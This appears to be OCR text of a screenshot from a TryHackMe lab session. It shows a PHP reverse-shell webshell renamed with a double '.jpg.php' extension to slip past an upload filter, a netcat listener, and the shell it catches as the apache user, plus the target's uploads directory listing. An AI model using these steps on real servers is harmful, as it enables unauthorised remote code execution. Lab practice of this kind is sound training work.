 Applications Places System Tue 8 Aug, 04:41 AttackBox IP: 10.10.143.82
root@ip-10-10-143-82: ~
File Edit View Search Terminal Help
root@ip-10-10-143-82:~# cp /usr/share/webshells/php/php-reverse-shell.php .
root@ip-10-10-143-82:~# vim php-reverse-shell.php
root@ip-10-10-143-82:~# mv php-reverse-shell.php php-reverse-shell.jpg.php
root@ip-10-10-143-82:~# sudo nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.59.165 35684 received!
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UT
C 2020 x86_64 x86_64 x86_64 GNU/Linux
23:41:41 up 1:20, 0 users, load average: 0.00, 1.13, 1.80
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (851): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$
Index of /uploads — Mozilla Firefox
Index of /uploads 10.10.59.165/uploads/ph
10.10.59.165/uploads/
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator
Index of /uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.jpeg 2023-08-07 23:33 5.4K
php-reverse-shell.jp..> 2023-08-07 23:41 5.4K